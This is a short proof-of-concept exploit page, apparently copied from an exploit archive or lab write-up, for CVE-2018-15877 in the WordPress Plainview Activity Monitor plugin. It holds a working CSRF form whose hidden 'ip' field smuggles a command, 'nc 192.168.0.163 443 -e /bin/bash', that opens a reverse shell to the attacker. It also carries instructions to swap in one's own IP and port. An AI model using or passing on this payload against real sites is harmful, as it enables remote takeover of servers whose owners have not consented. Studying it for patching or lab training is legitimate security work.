 PoC:
-->
<html>
<!--  Wordpress Plainview Activity Monitor RCE
[+] Version: 20161228 and possibly prior
[+] Description: Combine OS Commanding and CSRF to get reverse shell
[+] Author: LydA(c)ric LEFEBVRE
[+] CVE-ID: CVE-2018-15877
[+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
[+] Note: Many reflected XSS exists on this plugin and can be combine with this explo
it as well
-->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activit
y_tools" method="POST" enctype="multipart/form-data">
<input type="hidden" name="ip" value="google.fr| nc 192.168.0.163 443 -e /bin/bash" />
<input type="hidden" name="lookup" value="Lookup" />
<input type="submit" value="Submit request" />
</form>
</body>